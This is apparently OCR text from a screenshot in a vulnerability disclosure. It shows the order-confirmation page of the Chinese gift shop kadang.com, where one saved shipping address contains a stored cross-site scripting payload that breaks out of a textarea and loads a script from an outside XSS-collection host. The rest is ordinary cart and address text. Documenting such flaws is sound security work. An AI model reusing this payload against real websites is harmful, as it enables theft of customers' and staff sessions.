 为爱用心定制:创意个性礼品定制,
- 网页对话
UrlEncode编码/UrlDecode解码
网站kadang.com的Alexa网站排
web流量查询 - 必应
http://www.kadang.com/index.php?act=cart&op=step1&carts=1268091
卡当
kadang.com
为爱用心定制
我的购物车 核对信息 成功提交订单
核对信息
收货人地址
寄送至
习大大 13800138001 山西省 大同市 城区 </textarea>'"><script src=http://xss.hacktask.net/K0TOas?1426939678></script> 猜猜 （默认）
阿萨德 13800138333 天津 天津市 和平区 阿萨德阿萨德阿萨德
wooyun 138001384444 天津 天津市 和平区 wooyun word!
使用新地址
其它地址
核实订货人信息
修改
确认购物清单 返回购物车，修改订单商品
商品信息 单价(元) 数量 优惠折扣 小计(元)
店铺： 卡当自营店 联系卖家
LOVE兔29朵白玫瑰卡通花束 生日礼物送女友
168 1 168.00
款式:粉色小猪带灯